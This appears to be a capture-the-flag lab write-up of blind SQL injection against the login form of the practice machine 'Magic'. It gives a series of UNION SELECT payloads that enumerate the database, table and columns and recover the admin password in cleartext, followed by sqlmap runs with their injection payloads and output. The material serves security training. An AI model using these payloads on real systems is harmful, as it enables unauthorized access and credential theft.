SQL Injection
The target web application is confirmed to be vulnerable to SQL Injection as I was able to bypass the authentication While bypassing the authentication page gives me a direct access to whatever is behind, it also provides an opportunity to further enumerate the database
 It is known at this point that the code
It is known at this point that the code 302 returned from the web app means a successful authentication
 Whereas the web app responses to bad authentications with the code
Whereas the web app responses to bad authentications with the code 200 and JavaScript’s alert() method to let the end user know
this concludes that it would be a blind sql injection
Finding the number of columns

' UNION SELECT 1,1,1#
The SQL query contains 3 columns
Current Database

' UNION SELECT 1,1,1 FROM information_schema.schemata WHERE schema_name LIKE 'm%'#
The current database starts with the character, m
It’s likely magic considering the name of the web application

' UNION SELECT 1,1,1 FROM information_schema.schemata WHERE schema_name LIKE 'magic'#
I will confirm it with the = operator

' UNION SELECT 1,1,1 FROM information_schema.schemata WHERE schema_name='magic'#
The current database is confirmed to be Magic
Table

' UNION SELECT 1,1,1 FROM information_schema.tables WHERE table_schema='Magic' AND table_name LIKE 'l%' #
There is a table that starts with the character, l, within the Magic DB

' UNION SELECT 1,1,1 FROM information_schema.tables WHERE table_schema='Magic' AND table_name LIKE 'logi%' #
It appears to be login

' UNION SELECT 1,1,1 FROM information_schema.tables WHERE table_schema='Magic' AND table_name='login' #
The table is confirmed to be login
Column

' UNION SELECT 1,1,1 FROM information_schema.columns WHERE table_schema='Magic' AND table_name='login' AND column_name LIKE 'user%' #
There is a column starting with user* within the Magic.login table

' UNION SELECT 1,1,1 FROM information_schema.columns WHERE table_schema='Magic' AND table_name='login' AND column_name='username' #
The enumerated column is Magic.login.username

' UNION SELECT 1,1,1 FROM information_schema.columns WHERE table_schema='Magic' AND table_name='login' AND column_name='password' #
Another column found; Magic.login.password

' UNION SELECT 1,1,1 FROM information_schema.columns WHERE table_schema='Magic' AND table_name='login' AND column_name='id' #
Magic.login.id appears to be the last column
Data

' UNION SELECT 1,1,1 FROM Magic.login WHERE username LIKE 'admi%' #
found a user; admi*
The complete username is likely admin

' UNION SELECT 1,1,1 FROM Magic.login WHERE username='admin' #
The found user is confirmed to be admin

' UNION SELECT 1,1,1 FROM Magic.login WHERE username='admin' AND password LIKE 'Th%' #
The password for the admin user starts with Th*

' UNION SELECT 1,1,1 FROM Magic.login WHERE username='admin' AND password='Th3s3usW4sK1ng' #
Found the CLEARTEXT password for the admin user; Th3s3usW4sK1ng
Automated
─$ sqlmap -r post.txt --risk=3 --dbs 1 ⚙
___
__H__
___ ___["]_____ ___ ___ {1.7.8#stable}
|_ -| . [(] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|v... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:32:30 /2023-10-01/
[17:32:30] [INFO] parsing HTTP request from 'post.txt'
[17:32:30] [INFO] resuming back-end DBMS 'mysql'
[17:32:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=BLAH&password=-6375' OR 2413=2413 AND 'UZlr'='UZlr
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: username=BLAH&password=BLAH' AND 7953=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'xbGO'='xbGO
---
[17:32:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end dbms: MySQL > 5.0.12
[17:32:31] [INFO] fetching database names
[17:32:31] [INFO] fetching number of databases
[17:32:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:32:31] [INFO] retrieved:
got a 302 redirect to 'http://10.10.10.185/upload.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
2
[17:32:35] [INFO] retrieved: information_schema
[17:33:23] [INFO] retrieved: Magic
available databases [2]:
[*] information_schema
[*] Magic
[17:33:37] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.185'
[*] ending @ 17:33:37 /2023-10-01/
┌──(kali㉿kali)-[~/archive/htb/labs/magic]
└─$ sqlmap -r post.txt --risk=3 --tables -D Magic
___
__H__
___ ___["]_____ ___ ___ {1.7.8#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|v... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:32:05 /2023-10-01/
[17:32:05] [INFO] parsing HTTP request from 'post.txt'
[17:32:06] [INFO] resuming back-end DBMS 'mysql'
[17:32:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=BLAH&password=-6375' OR 2413=2413 AND 'UZlr'='UZlr
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: username=BLAH&password=BLAH' AND 7953=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'xbGO'='xbGO
---
[17:32:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end dbms: MySQL > 5.0.12
[17:32:06] [INFO] fetching tables for database: 'Magic'
[17:32:06] [INFO] fetching number of tables for database 'Magic'
[17:32:07] [INFO] resumed: 1
[17:32:07] [INFO] resumed: login
database: Magic
[1 table]
+-------+
| login |
+-------+
[17:32:07] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.185'
[*] ending @ 17:32:07 /2023-10-01/
┌──(kali㉿kali)-[~/archive/htb/labs/magic]
└─$ sqlmap -r post.txt --risk=3 --columns -D Magic -T login
___
__H__
___ ___["]_____ ___ ___ {1.7.8#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|v... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 17:01:31 /2023-10-01/
[17:01:31] [INFO] parsing HTTP request from 'post.txt'
[17:01:31] [INFO] resuming back-end DBMS 'mysql'
[17:01:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=BLAH&password=-6375' OR 2413=2413 AND 'UZlr'='UZlr
Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: username=BLAH&password=BLAH' AND 7953=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'xbGO'='xbGO
---
[17:01:32] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end dbms: MySQL > 5.0.12
[17:01:32] [INFO] fetching columns for table 'login' in database 'Magic'
[17:01:32] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:01:32] [INFO] retrieved:
got a 302 redirect to 'http://10.10.10.185/upload.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] \
3
[17:16:49] [INFO] retrieved: id
[17:16:55] [INFO] retrieved: int(6)
[17:17:15] [INFO] retrieved: username
[17:17:34] [INFO] retrieved: varchar(50)
[17:18:02] [INFO] retrieved: password
[17:18:23] [INFO] retrieved: varchar(100)
database: Magic
table: login
[3 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| id | int(6) |
| password | varchar(100) |
| username | varchar(50) |
+----------+--------------+
[17:18:52] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/10.10.10.185'
